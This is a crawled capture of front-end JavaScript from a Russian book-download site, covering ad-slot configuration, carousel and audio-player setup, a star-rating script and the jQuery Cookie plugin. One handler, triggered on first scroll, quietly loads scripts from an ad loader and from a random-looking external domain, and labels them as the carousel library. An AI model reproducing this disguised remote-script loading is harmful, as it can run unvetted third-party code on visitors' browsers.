id=\"yandex_rtb_R-A-2174748-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-4',\n    blockId: 'R-A-2174748-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam3","search_all":"true"}},"ID":"304171","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-5 -->\n<div id=\"yandex_rtb_R-A-2174748-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-5',\n    blockId: 'R-A-2174748-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam4","search_all":"true"}},"ID":"304173","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-6 -->\n<div id=\"yandex_rtb_R-A-2174748-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-6',\n    blockId: 'R-A-2174748-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam6","search_all":"true"}},"ID":"304175","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-7 -->\n<div id=\"yandex_rtb_R-A-2174748-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-7',\n    blockId: 'R-A-2174748-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"311842","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-10 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-10\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam14","search_all":"true"}},"ID":"311843","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-11 -->\n<div id=\"yandex_rtb_R-A-2174748-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2174748-11\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></body></html><!-- WP Fastest Cache file was created in 1.011 seconds, on 17.01.2026 @ 08:48 --><!-- via php -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_0be2816ae6be433f95fcb43aa8c2d78f.js
body_size: 1254
content:
(function($){var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.club/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.club/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://loader.adrelayer.com/load.js\' id=\'slick-js-js\'></script>');$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');$('.block-parthner').append('<script type="text/topadvert">\n'+'                    load_event: page_load\n'+'                    widget_id: WNSmDyp29zxXjHMhpiky\n'+'                    book_author: <?php echo $pisatel[\'value\'][0]->post_title; ?>\n'+'                    book_name: <?php echo get_the_title();?>\n'+'                </script>')});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_cb9b2f29385de900366222e0a0edb1da.js
body_size: 1225
content:
(function($){$(document).on('mouseover','.vote-block li',function(){var $el=$(this);var star=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$('#rating-info').show().html(star+' '+decOfNum(star,['голос','голоса','голосов']));}).on('mouseleave','.vote-block li',function(){$('#rating-info').hide();});$(document).on('click','.vote-block li',function(){var $el=$(this);var id=$el.parent().parent().data('id');var total=$el.parent().parent().data('total');var rating=$el.parent().parent().data('rating');var num=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$.ajax({type:'POST',url:'?do=ajax',data:{id:id,num:num},success:function(pr){if(pr==='limit'){return false;}else{$el.parent().parent().addClass('disabled');$.cookie('vote-post-'+id,true,{expires:7,path:'/'});$el.parent().find('.current span').css('width',pr+'%');total++;var abs=((rating+num)/total);abs=(abs^0)===abs?abs:abs.toFixed(1);$el.parent().parent().find('span.rating-text').html('(<strong>'+total+'</strong> '+decOfNum(total,['голос','голоса','голосов'])+', в среднем: <strong>'+abs+'</strong> из 5)');}}});return false;});})(jQuery);function decOfNum(number,titles){cases=[2,0,1,1,1,2];return titles[(number%100>4&&number%100<20)?2:cases[(number%10<5)?number%10:5]];}
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):e+"")}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"))
try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n)
return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,a){if(arguments.length>1&&!e.isFunction(c)){if(a=e.extend({},u.defaults,a),"number"==typeof a.expires){var f=a.expires,s=a.expires=new Date
s.setTime(+s+864e5*f)}return document.cookie=n(r)+"="+i(c)+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],m=0,x=p.length;x>m;m++){var l=p[m].split("="),k=o(l.shift()),v=l.join("=")
if(r&&r===k){d=t(v,c)
break}r||void 0===(v=t(v))||(d[k]=v)}return d}
u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}})